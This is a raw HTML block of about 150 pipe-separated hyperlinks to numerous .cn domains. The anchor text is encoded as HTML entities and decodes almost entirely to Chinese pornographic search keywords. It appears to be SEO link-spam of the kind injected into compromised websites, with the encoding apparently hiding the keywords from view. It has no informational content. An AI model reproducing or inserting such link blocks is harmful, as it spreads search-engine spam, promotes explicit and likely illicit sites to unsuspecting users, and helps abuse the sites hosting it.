<a href="http://ilinktech.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://sencloud.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nabeya.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sdpei.cn" target="_blank">&#x7C73;&#x5947;&#x6B27;&#x7F8E;888&#x56DB;&#x8272;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://yamaya.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://anxinyou.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x76F4;&#x64AD;</a>|
<a href="http://maitao8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liqundian.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://w157.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lwchachong.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3pdown.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuguwang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://easygl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lcga.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88AB;x</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cb35.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://zdxxw.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://tianxinmedia.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://xohrat.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;bd&#x9AD8;&#x6E05;&#x4E2D;&#x5B57;&#x529E;&#x516C;&#x5BA4;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://sxcylm.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianxiadaluan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zanghuang.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://owzu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://khbh.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ledfashion.cn" target="_blank">&#x4EAE;&#x9EC4;&#x8272;&#x914D;&#x4EC0;&#x4E48;&#x989C;&#x8272;&#x597D;&#x770B;</a>|
<a href="http://28944.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://htbaobao.cn" target="_blank">&#x4E5D;&#x4E03;&#x7535;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://hzshouxian.cn" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://cdtaohui.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x641C;&#x7D22;&#x4E0D;&#x5361;&#x5929;&#x5E72;</a>|
<a href="http://myoho.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idfseo.cn" target="_blank">&#x660E;&#x91CC;&#x3064;&#x3080;&#x304E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiany1.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;</a>|
<a href="http://yihefeng.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;</a>|
<a href="http://twinkle77.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://wawaapp.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E8C;&#x533A;</a>|
<a href="http://ennin.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://13001717090card.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zeida.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://coaco.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://cangjie.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://gbph.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vcbc.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://shurin.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://aosep.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7EBF;&#x4E0A;</a>|
<a href="http://ssrqnengdao.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51735.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wufree.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://qjfzxh.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;av&#x7535;&#x5F71;</a>|
<a href="http://staigao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://queenmary.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://hhxt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://myjm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ciwao.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qq246.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://qhwan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://zhensoft.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sisin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x4E9A;&#x6D32;</a>|
<a href="http://slvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://creative100.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://compumap.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://lonno.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;www962</a>|
<a href="http://gzlwl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www1.sn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuanpan.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://havalhf.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://gv80.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://godiy8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://geizuan.cn" target="_blank">&#x7F8E;&#x811A;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kexx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://woyaobaobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://18mzw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://garvinet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x56DB;&#x9875;</a>|
<a href="http://xkyt.cn" target="_blank">&#x61C2;&#x8272;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dzhmxcl.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://znlykjdx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;72&#x9875;</a>|
<a href="http://xayydq.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x6BDB;&#x7247;</a>|
<a href="http://maiomao.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://keiyajju.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ljjcedu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x9752;&#x9752;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://boliji.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://guodalang.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://yv6ur.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://q30w.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://rgbspectrum.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://okppt.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://sitefast.cn" target="_blank">&#x7537;&#x4EBA;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://iman.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5927;&#x80C6;&#x89C6;&#x9891;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinziyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av&#x5929;&#x5929;&#x723D;</a>|
<a href="http://ming-men.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://conchxc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://uc333.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
<a href="http://openwebglobe.cn" target="_blank">&#x6027;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weishishangcheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://perfectgym.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://99dl.cn" target="_blank">&#x4F53;&#x9A8C;&#x533A;&#x8BD5;&#x770B;120&#x79D2;&#x556A;&#x556A;&#x514D;&#x8D39;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://oxqc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://galace.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jmask.cn" target="_blank">&#x6DEB;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://dsszsj.cn" target="_blank">91&#x4E5D;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://wbxdyf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://sdzdm.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://xiptech.com.cn" target="_blank">91&#x6F2B;&#x753B;&#x7981;&#x6F2B;&#x6210;&#x4EBA;&#x5165;&#x53E3;</a>|
<a href="http://zhaolun.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://djzxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://306308.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;</a>|
<a href="http://qhdshouji.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://rfy8888.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linontop.cn" target="_blank">777&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://nmggg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://yntyyd.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://fsyrw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;98&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://misao.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://openglobal.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hustsh.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://kala.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;</a>|
<a href="http://gyhrhg.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://59hj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnskycc.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linuxaid.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://baiqianji.cn" target="_blank">7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x89C2;&#x770B;</a>|
<a href="http://xdybg.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;www</a>|
<a href="http://norq.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://komiyo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yhprint.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://c077.cn" target="_blank">&#x7206;&#x64CD;&#x5C0F;&#x7F8E;&#x5973;</a>|
<a href="http://hsdcw.cn" target="_blank">&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shoukuo.cn" target="_blank">&#x597D;&#x7537;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x793E;&#x533A;</a>|
<a href="http://chxdw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x7F8E;&#x5973;av</a>|
<a href="http://deocon.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://mogorse.cn" target="_blank">&#x65E5;&#x97E9;av&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://gzminsheng.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://thinsys.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qisec.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://qiefen.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baodingbank.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yosong.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://houpaijiuye.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
